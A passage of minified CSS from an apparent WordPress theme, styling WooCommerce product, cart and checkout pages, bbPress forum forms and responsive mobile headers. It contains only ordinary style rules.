.panel p {line-height: 22px; }.woocommerce div.product .woocommerce-tabs .panel p:last-child {margin: 0; }.woocommerce div.product p.cart {margin-bottom: 2em; }.woocommerce div.product p.cart:after {content: "";display: table;clear: both; }.woocommerce div.product form.cart {margin-bottom: 29px; }.woocommerce div.product form.cart:after {content: "";display: table;clear: both; }.woocommerce div.product form.cart div.quantity {position: relative;float: left;margin: 0 20px 0 0;width: 95px; }.woocommerce div.product form.cart div.quantity input {background: #cacaca;border: none;padding: 15px 49px 16px 15px;border-radius: 0;color: #222222;font-size: 13px;line-height: 1;outline: none !important;box-shadow: none !important;width: 100%; }.woocommerce div.product form.cart .woocommerce-variation-price {margin-bottom: 15px; }.woocommerce div.product form.cart table {border-width: 0 0 1px 0; }.woocommerce div.product form.cart table td {padding-left: 0; }.woocommerce div.product form.cart table div.quantity {float: none;margin: 0; }.woocommerce div.product form.cart table small.stock {display: block;float: none; }.woocommerce div.product form.cart .variations {margin-bottom: 1em;border: 0;width: 100%; }.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th {border: 0;vertical-align: middle;line-height: 22px; }.woocommerce div.product form.cart .variations label {font-weight: 600;font-family: Poppins;font-size: 14px;color: #222;display: inline-block; }.woocommerce div.product form.cart .variations select {max-width: 100%;min-width: 75%;display: inline-block;margin-right: 1em; }.woocommerce div.product form.cart .variations td.label {padding-right: 1em; }.woocommerce div.product form.cart .woocommerce-variation-description p {margin-bottom: 1em; }.woocommerce div.product form.cart .reset_variations {visibility: hidden;font-size: 0.83em; }.woocommerce div.product form.cart .wc-no-matching-variations {display: none; }.woocommerce div.product form.cart .button {vertical-align: middle;float: left; }.woocommerce div.product form.cart .group_table td.label {padding-right: 1em;padding-left: 1em; }.woocommerce div.product form.cart .group_table td {vertical-align: top;padding-bottom: .5em;border: 0; }.woocommerce .product_meta .posted_in {display: block;font-size: 13px;margin: 0 0 16px;color: #777777; }.woocommerce .product_meta .posted_in a {color: #222222; }.woocommerce .product_meta .tagged_as {display: block; }.woocommerce .product_meta .tagged_as a {display: inline-block;vertical-align: top;padding: 5px 8px 6px;font-size: 13px !important;color: #777777;border: 1px solid #cccccc;margin: 0 6px 7px 0;text-decoration: none !important;text-transform: lowercase;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.woocommerce .product_meta .tagged_as a:hover {background: #9ab21a;border-color: #9ab21a;color: #222222; }.woocommerce .quantity_actions {position: absolute;top: 0;right: 0; }.woocommerce .quantity_actions span {display: block;height: 24.5px;width: 49px;text-align: center;cursor: pointer; }.woocommerce .quantity_actions .plus {line-height: 19px; }.woocommerce .quantity_actions .plus em {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;font-size: 0;line-height: 0;border-left: 5.5px solid transparent;border-right: 5.5px solid transparent;border-bottom: 6px solid #777777; }.woocommerce .quantity_actions .minus {line-height: 8px; }.woocommerce .quantity_actions .minus em {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;font-size: 0;line-height: 0;border-left: 5.5px solid transparent;border-right: 5.5px solid transparent;border-top: 6px solid #777777; }.woocommerce .quantity_actions span:hover.plus em {border-bottom-color: #9ab21a; }.woocommerce .quantity_actions span:hover.minus em {border-top-color: #9ab21a; }.woocommerce #reviews h3 {margin: 0 0 19px; }.woocommerce #review_form #respond p {margin: 0;line-height: 1; }.woocommerce #reviews #comment {height: 128px; }.woocommerce p.stars a {width: 19px;height: 11px;color: #ddd; }.woocommerce p.stars a:hover ~ a:before {color: #ddd; }.woocommerce p.stars:hover a:before {color: #9ab21a; }.woocommerce p.stars.selected a.active:before {color: #9ab21a; }.woocommerce p.stars.selected a.active ~ a:before {color: #ddd; }.woocommerce p.stars.selected a:not(.active):before {color: #9ab21a; }.woocommerce .commentmetadata .star-rating {display: inline-block;vertical-align: middle;float: none;margin: 0 0 0 10px; }.woocommerce .commentmetadata .star-rating span {color: #9ab21a; }.woocommerce table.shop_table {border: none;margin: 0 0 40px;text-align: left;width: 100%;border-collapse: separate;border-radius: 0;border-top: 5px solid #cacaca; }.woocommerce table.shop_table th {font-family: Poppins;font-weight: 600;padding: 22px 3px 17px;font-size: 13px;color: #3f3a39;border-bottom: #dddddd; }.woocommerce table.shop_table td {border-top: 1px solid #dddddd;padding: 20px 0;vertical-align: middle; }.woocommerce table.shop_table td small {font-weight: normal; }.woocommerce table.shop_table td div.quantity {position: relative;float: left;margin: 0 20px 0 0;width: 95px; }.woocommerce table.shop_table td div.quantity input {background: #cacaca;border: none;padding: 15px 49px 16px 15px;border-radius: 0;color: #222222;font-size: 13px;line-height: 1;outline: none !important;box-shadow: none !important;width: 100%; }.woocommerce table.shop_table tbody:first-child tr:first-child th,.woocommerce table.shop_table tbody:first-child tr:first-child td {border-top: 0; }.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table tbody th {font-weight: 700;border-top: 1px solid rgba(0, 0, 0, 0.1); }.woocommerce a.remove {display: block;font-size: 1.5em;height: 1em;width: 1em;text-align: center;line-height: 1;border-radius: 100%;color: #cacaca !important;text-decoration: none;font-weight: 700;border: 0; }.woocommerce a.remove:hover {color: #fff !important;background: red; }.woocommerce form .form-row {padding: 0;margin-bottom: 30px; }.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register {border: none;padding: 45px 50px;margin: 2em 0 2em 0px;text-align: left;border-radius: 0;background: #f2f2f2; }.woocommerce form.login .lost_password,.woocommerce form.checkout_coupon .lost_password,.woocommerce form.register .lost_password {margin: 0; }.woocommerce form.login #rememberme,.woocommerce form.checkout_coupon #rememberme,.woocommerce form.register #rememberme {margin: 0 0 0 20px; }.woocommerce-cart table.cart .product-thumbnail {min-width: 40px; }.woocommerce-cart table.cart img {width: 40px;margin: 0 20px 0 0;box-shadow: none; }.woocommerce-cart table.cart th,.woocommerce-cart table.cart td {vertical-align: middle; }.woocommerce-cart table.cart th.product-name a,.woocommerce-cart table.cart td.product-name a {color: #3f3a39;font-weight: 600;font-family: Poppins; }.woocommerce-cart table.cart th .amount,.woocommerce-cart table.cart td .amount {color: #999999;font-size: 14px;font-family: Poppins; }.woocommerce-cart table.cart th.product-remove,.woocommerce-cart table.cart td.product-remove {text-align: center; }.woocommerce-cart table.cart th.product-remove .remove,.woocommerce-cart table.cart td.product-remove .remove {display: inline-block; }.woocommerce-cart table.cart th.product-quantity,.woocommerce-cart table.cart td.product-quantity {text-align: center; }.woocommerce-cart table.cart th.product-quantity div.quantity,.woocommerce-cart table.cart td.product-quantity div.quantity {display: inline-block;vertical-align: middle;float: none;margin: 0; }.woocommerce-cart table.cart td.actions {padding: 30px 0; }.woocommerce-cart table.cart td.actions .coupon .input-text {float: left;padding: 16px 30px 15px;border: inherit;line-height: inherit;margin: 0 10px 0 0; }.woocommerce-cart table.cart input {margin: 0;vertical-align: middle;line-height: 1; }.woocommerce-cart table.cart .coupon input[type="text"] {width: 255px; }.woocommerce-cart .wc-proceed-to-checkout {padding: 30px 0 0; }.woocommerce-cart .wc-proceed-to-checkout:after {content: "";display: table;clear: both; }.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {display: inline-block;text-align: center;margin-bottom: 20px;font-size: 14px;padding: 8px 21px; }.woocommerce-cart .cart-collaterals .shipping_calculator .button {width: 100%;float: none;display: block; }.woocommerce-cart .cart-collaterals .cart_totals p small {color: #3f3a39;font-size: 0.83em; }.woocommerce-cart .cart-collaterals .cart_totals table {border-collapse: separate;margin: 0 0 6px;padding: 0; }.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td {border-top: 0; }.woocommerce-cart .cart-collaterals .cart_totals table th {width: 40%; }.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th {vertical-align: top;border-left: 0;border-right: 0;line-height: 1.5em; }.woocommerce-cart .cart-collaterals .cart_totals table small {color: #3f3a39; }.woocommerce-cart .cart-collaterals .cart_totals table select {width: 100%; }.woocommerce-cart .cart-collaterals .cart_totals .discount td {color: #3f3a39; }.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th {border-top: 1px solid #3f3a39; }.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product {margin-top: 0; }.woocommerce-cart .cart-collaterals .cart_totals .cart_totals_wr {background: #f2f2f2;padding: 30px 50px; }.woocommerce-cart .cart-collaterals .cart_totals table {border: none;margin: 0; }.woocommerce-cart .cart-collaterals .cart_totals table th {text-transform: lowercase;width: auto;min-width: 110px; }.woocommerce-cart .cart-collaterals .cart_totals table td {width: auto;line-height: 22px;color: #222222; }.woocommerce-cart .cart-collaterals .cart_totals table td p {font-size: 13px;line-height: 22px;margin-bottom: 10px; }.woocommerce-cart .cart-collaterals .cart_totals table td p.form-row {padding: 0;margin-bottom: 15px; }.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p {font-size: 13px;line-height: 22px; }.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p a {color: #3f3a39;text-decoration: none !important;border-bottom: 1px dashed #3f3a39; }.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td {background: none;border: none;padding: 13px 0; }.woocommerce-cart .cart-collaterals .cart_totals {width: 540px; }form.woocommerce-checkout {margin-top: 40px; }.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label {display: inline-block;vertical-align: middle;margin: 0; }.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address .input-checkbox {display: inline-block;vertical-align: middle;margin: 0 0 0 10px; }.woocommerce-checkout-review-order {position: relative;margin: 40px -3000px -60px;padding: 80px 3000px;background: #f2f2f2; }.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr {width: 50%;float: left;padding: 0 15px; }.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table th, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table td {padding: 20px 30px; }.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot td {font-weight: 400;color: #222222;background: #fff;border: none;text-align: right; }.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot th {background: #fff;border: none; }.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot .shipping td {font-size: 13px; }.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr {width: 50%;float: left;padding: 0 15px; }.woocommerce-checkout-review-order #order_review_heading, .woocommerce-checkout-review-order #order_review_heading {margin: 0 0 31px;padding: 0; }.woocommerce-checkout-review-order #order_review_heading:after, .woocommerce-checkout-review-order #order_review_heading:after {display: none; }.woocommerce-checkout #payment {background: none;border-radius: 0; }.woocommerce-checkout #payment ul.payment_methods {padding: 0;border: none; }.woocommerce-checkout #payment ul.payment_methods li {line-height: 1;margin: 0 0 20px; }.woocommerce-checkout #payment ul.payment_methods li .input-radio {display: inline-block;vertical-align: middle; }.woocommerce-checkout #payment ul.payment_methods li > label {display: inline-block;vertical-align: middle;margin: 0;font-size: 13px;font-weight: 600;color: #3f3a39; }.woocommerce-checkout #payment ul.payment_methods li > label .icon img {margin: 15px 15px 0 0;display: inline-block;vertical-align: middle; }.woocommerce-checkout #payment ul.payment_methods li > label .icon a {margin: 15px 0 0 0;display: inline-block;vertical-align: middle;line-height: 1;float: none;color: #3f3a39;font-size: 13px;text-decoration: underline; }.woocommerce-checkout #payment ul.payment_methods li > label .icon a:hover {text-decoration: none; }.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal .input-radio {vertical-align: top; }.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal > label {vertical-align: top; }.woocommerce-checkout #payment div.payment_box {margin: 0;padding: 10px 20px 0 31px;background: none;color: #777777;font-size: 13px;line-height: 22px; }.woocommerce-checkout #payment div.payment_box:before {display: none; }.woocommerce-checkout #payment div.payment_box p {line-height: 22px; }.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {float: none; }.addresses address {line-height: 22px;color: #222222; }.addresses .address {padding: 30px 40px;background: #f2f2f2; }.addresses .address .title {margin: 0 0 20px; }.addresses .address .title h4 {padding: 0; }.addresses .address .title h4:after {display: none; }.addresses .address address {line-height: 22px;color: #222222; }#add_payment_method #payment div.form-row, .woocommerce-checkout #payment div.form-row {padding-left: 0; }.woocommerce .order_details {padding: 0; }#bbpress-forums li {padding: 0; }#bbpress-forums li:before {content: none; }#bbpress-forums fieldset.bbp-form {margin-bottom: 30px; }#bbpress-forums fieldset.bbp-form label {margin-bottom: 10px;line-height: normal; }#bbpress-forums fieldset.bbp-form legend {margin-bottom: 0; }#bbpress-forums #subscription-toggle {float: right;line-height: 28px; }#bbpress-forums .bbp-replies #subscription-toggle {line-height: normal; }#bbpress-forums #bbp-user-wrapper h2.entry-title {margin-bottom: 23px;padding-bottom: 0;line-height: normal; }#bbpress-forums #bbp-user-wrapper h2.entry-title:after {margin-top: 10px; }#bbpress-forums #bbp-search-form #bbp_search,#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums fieldset.bbp-form input[type="text"],#bbpress-forums #bbp-your-profile fieldset input[type="text"],#bbpress-forums #bbp-your-profile fieldset input[type="password"],#bbpress-forums #bbp-your-profile fieldset textarea {font-size: 13px;line-height: 18px;color: #222222;background: #cacaca;border: none;box-shadow: none;outline: none;padding: 16px 30px 15px;-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;box-sizing: border-box !important;width: 100%;display: block; }#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus,#bbpress-forums fieldset.bbp-form textarea:active,#bbpress-forums fieldset.bbp-form textarea:focus,#bbpress-forums fieldset.bbp-form input[type="text"]:active,#bbpress-forums fieldset.bbp-form input[type="text"]:focus,#bbpress-forums #bbp-your-profile fieldset input[type="text"]:active,#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,#bbpress-forums #bbp-your-profile fieldset input[type="password"]:active,#bbpress-forums #bbp-your-profile fieldset input[type="password"]:focus,#bbpress-forums #bbp-your-profile fieldset textarea:active,#bbpress-forums #bbp-your-profile fieldset textarea:focus {background: #fff;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px;-webkit-box-shadow: 0 0 0 2px #9ab21a;-moz-box-shadow: 0 0 0 2px #9ab21a;box-shadow: 0 0 0 2px #9ab21a; }#bbpress-forums fieldset.bbp-form input[type="text"] {height: 49px; }#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset input[type="text"],#bbpress-forums #bbp-your-profile fieldset textarea {width: 60%;display: inline-block; }#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus {border: none;outline: none; }#bbpress-forums #bbp-your-profile fieldset .select2-container {width: 60% !important; }#bbpress-forums #bbp-search-form {margin-bottom: 10px; }#bbpress-forums #bbp-search-form #bbp_search {display: inline-block;width: auto;padding: 10px 15px;background: transparent;vertical-align: top;border: 1px solid #ccc; }#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus {border-radius: 0;box-shadow: none;border-color: #3f3a39; }#bbpress-forums #bbp-search-form .button {padding: 5.5px 21px; }#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {margin-bottom: 5px; }#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums li.bbp-body div.hentry {padding: 8px; }#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums div.bbp-template-notice img.avatar {margin-top: -2px;margin-bottom: 0; }@media only screen and (max-width: 1440px) {body .tparrows.tp-leftarrow {transform: none !important;-webkit-transform: none !important;-moz-transform: none !important;left: 0 !important;margin: -22px 0 0 0 !important; }body .tparrows.tp-rightarrow {transform: none !important;-webkit-transform: none !important;-moz-transform: none !important;left: auto !important;right: 0 !important;margin: -22px 0 0 0 !important; }body.boxed_layout .tparrows.tp-leftarrow {left: 18px !important; }body.boxed_layout .tparrows.tp-rightarrow {right: 18px !important; }body.boxed_layout .slick_prev {left: -40px; }body.boxed_layout .slick_next {right: -40px; } }@media only screen and (max-width: 1199px) {.stm_services_tabs .services_categories ul li a {padding: 14.5px 15.3px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul {margin-right: -15px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a {padding: 10px 15px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after {right: 0; }body.header_style_6 #lang_sel {margin-right: 30px; }body.header_style_6 .top_bar_contacts > li {margin-right: 30px; }body.header_style_7 .header_side_wrapper .side_nav {margin-top: 42px; }.stm_contacts_widget.style_2 ul li:not(:last-child) {margin-right: 20px; } }@media only screen and (max-width: 1024px) {.vc_grid-item.blog .vc_gitem-post-data-source-post_date {display: none; }.header_socials {margin: 0 0 0 40px; }#wrapper {padding-bottom: 0 !important; }#footer {position: relative;width: auto;bottom: auto; }.contact_col aside.widget {padding-top: 38px !important;padding-bottom: 30px !important; }.top_nav .top_nav_wrapper > ul, .top_nav .main_menu_nav > ul {padding: 0 15px; }.icon_button {font-size: 10px; }.top_bar .top_bar_info li:before {margin: 0 15px; }.top_nav .icon_text {padding: 0 0 0 20px;margin: 18px 20px 0 0; }body .vc_row.fixed_bg {background-attachment: scroll; }.top_bar_info_wr .top_bar_info li {padding: 5px;font-size: 12px; }.top_bar_info_wr .top_bar_info_switcher .active {padding: 14px 35px 16px 15px;min-width: 140px; }body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a {padding-left: 10px;padding-right: 10px; }body.header_style_2 .header_top .top_nav .header_socials {margin: 0 0 0 20px; }body.header_style_2 .header_top .top_nav .header_socials a {margin-left: 14px; }body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a {padding-left: 20px;padding-right: 20px; }.info_box.style_3 .info_box_text {top: 122px; }.info_box.style_3:hover .info_box_text {padding-top: 18px; }.info_box.style_3 .info_box_text p {padding-left: 0;margin-bottom: 10px; }.info_box.style_3 .info_box_text .read_more {padding-left: 0; }body.header_style_7 {margin-left: auto; }body.header_style_7 .stm-revslider-wrapper {padding-left: 0 !important; }body.header_style_7 #header .header_side, body.header_style_7 #header .top_nav {display: none; }body.header_style_7 .mobile_header {display: block; }body.header_style_7 .mobile_header .header_socials {margin: 0;float: right; }body.header_style_7 .mobile_header #stm_wpml_lang_switcher {float: left;margin: 0;padding: 9px 0 7px; }body.header_style_7 .mobile_header #stm_wpml_lang_switcher ul {top: -15px;padding: 55px 25px 8px 20px; }body.header_style_7 .mobile_header .mobile_header_top_bar {background: #eeeeee;padding: 4px 23px; }body.header_style_7 .mobile_header .header_socials a {margin: 5px 30px 5px 0; }body.header_style_7 .mobile_header .header_socials a:first-child {margin: 5px 30px 5px 0; }body.header_style_7 .mobile_header .header_socials a:last-child {margin: 0; }body.header_style_7 .mobile_header .logo_wrapper {position: relative;background: #fff;padding: 22px 35px 30px 41px; }body.header_style_7 .mobile_header .logo_wrapper .logo {float: left; }body.header_style_7 .mobile_header .header_info {background: #3f3a39; }body.header_style_7 .mobile_header .icon_texts {padding: 40px 40px; }body.header_style_7 .mobile_header .header_info .icon_text {padding: 0;color: #aaaaaa;display: inline-block;vertical-align: top;margin-right: 70px; }body.header_style_7 .mobile_header .header_info .icon_text:last-child {margin: 0; }body.header_style_7 .mobile_header .header_info .icon_text .text strong {color: #fff; }body.header_style_7 .mobile_header .header_info .icon_text .text strong a {color: #fff;font-size: 15px; }body.header_style_7 .mobile_header .header_info .icon_text .text span {font-size: 13px; }body.header_style_7 .icon_text .text {float: left; }body.header_style_7 .mobile_header .header_info .icon_text .icon {width: 32px;margin: 0; }body.header_style_7 #menu_toggle {position: relative;cursor: pointer;float: right;width: 26px;height: 20px;padding: 10px 0;margin: 17px 0 0; }body.header_style_7 #menu_toggle button {position: absolute;left: 0;top: 50%;margin: -2px 0 0;background: #3f3a39;height: 4px;padding: 0;border: none;width: 100%;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;outline: none !important;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px; }body.header_style_7 #menu_toggle button:before {content: '';position: absolute;left: 0;top: -8px;width: 26px;height: 4px;background: #3f3a39;-webkit-transform-origin: 1.5px center;-moz-transform-origin: 1.5px center;-o-transform-origin: 1.5px center;transform-origin: 1.5px center;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px; }body.header_style_7 #menu_toggle button:after {content: '';position: absolute;left: 0;bottom: -8px;width: 26px;height: 4px;background: #3f3a39;-webkit-transform-origin: 1.5px center;-moz-transform-origin: 1.5px center;-o-transform-origin: 1.5px center;transform-origin: 1.5px center;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px; }body.header_style_7 #menu_toggle.open button {background: transparent; }body.header_style_7 #menu_toggle.open button:before {top: 0;-webkit-transform: rotate3d(0, 0, 1, -45deg);-moz-transform: rotate3d(0, 0, 1, -45deg);-o-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);-webkit-transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-o-transform-origin: 50% 50%;transform-origin: 50% 50%; }body.header_style_7 #menu_toggle.open button:after {bottom: 0;transform: rotate3d(0, 0, 1, 45deg);transform-origin: 50% 50%; }body.header_style_7 .mobile_header .top_nav_mobile {padding: 16px 0;margin: 0 0 15px;display: none;box-shadow: 0 0 5px rgba(0, 0, 0, 0.52); }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav {padding: 0;margin: 0; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li {position: relative;list-style: none; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li > a {padding: 11px 36px 11px 44px;display: block;font-size: 20px;color: #ffffff;text-transform: lowercase;font-weight: 700;letter-spacing: -0.04em; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li:hover > a {color: #9ab21a; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow {position: absolute;display: block;right: 12px;top: 0;cursor: pointer;height: 50px;padding: 0 30px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active {-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg); }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after {background: #9ab21a; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i {position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);width: 11px;height: 11px; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before {content: '';position: absolute;left: 0;top: 4px;width: 11px;height: 3px;background: #fff;-webkit-border-radius: 1px;-moz-border-radius: 1px;-ms-border-radius: 1px;border-radius: 1px; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after {content: '';position: absolute;left: 4px;top: 0;width: 3px;height: 11px;background: #fff;-webkit-border-radius: 1px;-moz-border-radius: 1px;-ms-border-radius: 1px;border-radius: 1px; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {padding: 10px 20px 12px; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul {position: relative;margin: 0;padding: 0;display: none;background: #f0f2f5; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul:before {content: '';position: absolute;right: 31px;top: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 8px solid #3f3a39; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li {text-transform: capitalize; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li .arrow {display: none !important; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li a {font-size: 16px;color: #3f3a39;font-weight: 600;padding: 11px 36px 11px 44px;display: block; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li:active > a {color: #9ab21a; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul {display: block;background: #fff; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul:before {display: none; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul a {font-size: 14px;font-weight: 400; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li {position: relative;padding: 0 0 0 7px; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before {content: '';position: absolute;left: 44px;top: 50%;width: 4px;height: 1px;background: #3f3a39; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a {color: #9ab21a; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow {color: #3f3a39; }body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow {color: #3f3a39; }body.header_style_7 .mobile_menu > ul ul ul {display: block; } }@media only screen and (max-width: 991px) {body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a {padding: 20px 15px; }body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after {right: 0; }body.header_style_6 .header_top .header_top_wrapper {padding: 0 10px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul {margin-right: -10px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a {font-size: 12px;padding: 10px; }body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after {right: -2px;top: 14px; }body.header_style_6 .top_bar_contacts {clear: both;padding-top: 0; }body.header_style_6 .top_bar_contacts > li {margin-right: 10px; }.icon_box.style_2.alignment_center {text-align: left; }.icon_box.style_2 h5 br {display: none; }.stm_works_wr.style_2 .works_filter li a {padding: 12px 13px 10px 13px; }.stm_works_wr.style_2 .works_filter li:not(:first-child) {margin-left: 10px; }.stm_works_wr.grid.style_2 .stm_works .item {width: 50%; }.stm_works_wr.grid.style_2 .stm_works .item .image a img {width: 100%; }.testimonials_carousel.style_3 .testimonial_inner .image {float: none;width: 100%;margin-bottom: 15px;margin-right: 0; } }@media only screen and (max-width: 960px) {.header_socials {margin: 0 0 0 10px; }.top_nav .icon_text {display: none; }.vc_column_container.left_column {padding-right: 15px !important; }.header_top .icon_text {margin: 5px 0 0 10px; }.vc_column_container.right_column {padding-left: 15px !important; }.vc_column_container.center_column {padding-left: 15px !important;padding-right: 15px !important; } }@media only screen and (max-width: 768px) {.stm_contacts_widget.style_3 ul li {display: block;margin-bottom: 20px; }body .vc_call_to_action {padding: 16px 30px 15px 30px; }.projects_tabs h2 {float: none;margin: 0 0 30px; }.projects_tabs .tabs {float: none;margin: 0; }#header .header_top, #header .top_nav {display: none; }.mobile_header {display: block; }.mobile_header .header_socials {margin: 0;float: right; }.mobile_header #stm_wpml_lang_switcher {float: left;margin: 0;padding: 9px 0 7px; }.mobile_header #stm_wpml_lang_switcher ul {top: -15px;padding: 55px 25px 8px 20px; }.mobile_header .mobile_header_top_bar {background: #eeeeee;padding: 4px 23px; }.mobile_header .header_socials a {margin: 5px 30px 5px 0; }.mobile_header .header_socials a:first-child {margin: 5px 30px 5px 0; }.mobile_header .header_socials a:last-child {margin: 0; }.mobile_header .logo_wrapper {position: relative;background: #fff;padding: 22px 35px 30px 41px; }.mobile_header .logo_wrapper .logo {float: left; }.mobile_header .header_info {background: #3f3a39; }.mobile_header .icon_texts {padding: 40px 40px; }.mobile_header .header_info .icon_text {padding: 0;color: 